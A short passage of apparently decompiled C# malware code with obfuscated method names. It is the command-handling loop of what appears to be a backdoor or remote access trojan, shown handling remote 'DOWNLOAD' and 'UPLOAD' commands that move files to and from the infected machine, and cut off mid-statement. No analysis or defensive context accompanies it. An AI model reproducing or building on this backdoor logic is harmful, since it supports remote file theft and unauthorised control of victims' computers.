 430 if (array[0] == "")
431 {
432 Thread.Sleep(2400);
433 result = "nuAAJHSUI7F89H4UKFme";
434 }
435 else if (array[0] == "DOWNLOAD")
436 {
437 Program.JKSDFGHSRTGSG(id);
438 Program.IFGEUYH349C83(array[2], array[1]);
439 if (File.Exists(Program.firstloc + "\\" + array[1]))
440 {
441 string text2 = string.Concat(new string[]
442 {
443 Program.UKRFGYIUASEY7RS(),
444 "\n",
445 text,
446 "\n",
447 Program.ASDGUYFUYWEFRHTK("file " + array[1] + " Download Success.")
448 });
449 Program.JKSDFGHSRTGSG(array[1]);
450 result = text2;
451 }
452 else
453 {
454 result = "falseme";
455 }
456 }
457 else if (array[0] == "UPLOAD")
458 {
459 Program.JKSDFGHSRTGSG(id);
460 if (File.Exists(array[1]))
461 {
462 string[] array2 = array[1].Split(new char[]
463 {
464